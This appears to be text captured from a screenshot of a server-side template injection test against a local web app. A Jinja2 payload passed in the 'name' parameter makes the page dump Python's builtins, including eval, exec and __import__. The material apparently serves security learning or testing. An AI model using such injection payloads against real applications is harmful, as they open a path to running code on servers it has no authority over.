 127.0.0.1:5000/?name={{a.__init__.__globals__.__builtins__}}
Hello {'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in
slices.", '__package__': '', '__loader__': , '__spec__': ModuleSpec(name='builtins', loader=), '__build_class__': , '__import__': , 'abs': , 'all': , 'any': , 'ascii': , 'bin': ,
'breakpoint': , 'callable': , 'chr': , 'compile': , 'delattr': , 'dir': , 'divmod': , 'eval': , 'exec': , 'format': , 'getattr': , 'globals': , 'hasattr': , 'hash': , 'hex': , 'id': , 'input': ,
'isinstance': , 'issubclass': , 'iter': , 'len': , 'locals': , 'max': , 'min': , 'next': , 'oct': , 'ord': , 'pow': , 'print': , 'repr': , 'round': , 'setattr': , 'sorted': , 'sum': , 'vars': , 'None':
None, 'Ellipsis': Ellipsis, 'NotImplemented': NotImplemented, 'False': False, 'True': True, 'bool': , 'memoryview': , 'bytearray': , 'bytes': , 'classmethod': , 'complex':
, 'dict': , 'enumerate': , 'filter': , 'float': , 'frozenset': , 'property': , 'int': , 'list': , 'map': , 'object': , 'range': , 'reversed': , 'set': , 'slice': , 'staticmethod': , 'str': , 'super': ,
'tuple': , 'type': , 'zip': , '__debug__': True, 'BaseException': , 'Exception': , 'TypeError': , 'StopAsyncIteration': , 'StopIteration': , 'GeneratorExit': , 'SystemExit': ,
'KeyboardInterrupt': , 'ImportError': , 'ModuleNotFoundError': , 'OSError': , 'EnvironmentError': , 'IOError': , 'WindowsError': , 'EOFError': , 'RuntimeError': ,
'RecursionError': , 'NotImplementedError': , 'NameError': , 'UnboundLocalError': , 'AttributeError': , 'SyntaxError': , 'IndentationError': , 'TabError': ,
'LookupError': , 'IndexError': , 'KeyError': , 'ValueError': , 'UnicodeError': , 'UnicodeEncodeError': , 'UnicodeDecodeError': , 'UnicodeTranslateError': ,
'AssertionError': , 'ArithmeticError': , 'FloatingPointError': , 'OverflowError': , 'ZeroDivisionError': , 'SystemError': , 'ReferenceError': , 'MemoryError': ,
'BufferError': , 'Warning': , 'UserWarning': , 'DeprecationWarning': , 'PendingDeprecationWarning': , 'SyntaxWarning': , 'RuntimeWarning': , 'FutureWarning': ,
'ImportWarning': , 'UnicodeWarning': , 'BytesWarning': , 'ResourceWarning': , 'ConnectionError': , 'BlockingIOError': , 'BrokenPipeError': , 'ChildProcessError': ,
'ConnectionAbortedError': , 'ConnectionRefusedError': , 'ConnectionResetError': , 'FileExistsError': , 'FileNotFoundError': , 'IsADirectoryError':
, 'NotADirectoryError': , 'InterruptedError': , 'PermissionError': , 'ProcessLookupError': , 'TimeoutError': , 'open': , 'quit': Use quit() or Ctrl-Z plus Return to exit,
'exit': Use exit() or Ctrl-Z plus Return to exit, 'copyright': Copyright (c) 2001-2019 Python Software Foundation. All Rights Reserved. Copyright (c) 2000
BeOpen.com. All Rights Reserved. Copyright (c) 1995-2001 Corporation for National Research Initiatives. All Rights Reserved. Copyright (c) 1991-1995
Stichting Mathematisch Centrum, Amsterdam. All Rights Reserved., 'credits': Thanks to CWI, CNRI, BeOpen.com, Zope Corporation and a cast of thousands for
supporting Python development. See www.python.org for more information., 'license': Type license() to see the full license text, 'help': Type help() for interactive
help, or help(object) for help about object.}